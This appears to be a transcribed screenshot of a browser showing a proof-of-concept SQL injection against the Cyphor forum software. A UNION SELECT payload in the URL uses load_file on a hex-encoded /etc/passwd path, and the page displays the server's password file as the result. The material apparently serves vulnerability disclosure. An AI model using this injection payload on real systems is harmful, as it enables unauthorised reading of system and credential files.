 Not logged in! - Konqueror
Location Edit View Go Bookmarks Tools Settings Window Help
Location: n%20select%201,load_file(0x2f6574632f706173737764),3,4%20from%20cyphor_users
Not logged in!
Login
New message in forum "root:x:0:0::/root:/bin/bash bin:x:1:1:bin:/bin:
daemon:x:2:2:daemon:/sbin: adm:x:3:4:adm:/var/log: lp:x:4:7:lp:/var/spool/lpd:
sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/: news:x:9:13:news:/usr/lib/news:
uucp:x:10:14:uucp:/var/spool/uucppublic: operator:x:11:0:operator:/root:/bin/bash
games:x:12:100:games:/usr/games: ftp:x:14:50::/home/ftp:
smmsp:x:25:25:smmsp:/var/spool/clientmqueue:
mysql:x:27:27:MySQL:/var/lib/mysql:/bin/bash rpc:x:32:32:RPC portmap
user:/:/bin/false sshd:x:33:33:sshd:/: gdm:x:42:42:GDM:/var/state/gdm:/bin/bash
pop:x:90:90:POP:/: nobody:x:99:99:nobody:/: postgres:x:1000:100::/home/postgres: "
Line breaks are processed, you don't need to force them through <BR>. HTML tags will be filtered! Links will automatically be
generated.
From:
Page loaded.